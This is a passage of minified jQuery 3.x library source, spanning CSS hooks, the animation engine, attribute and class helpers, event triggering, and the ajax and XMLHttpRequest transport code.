g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw 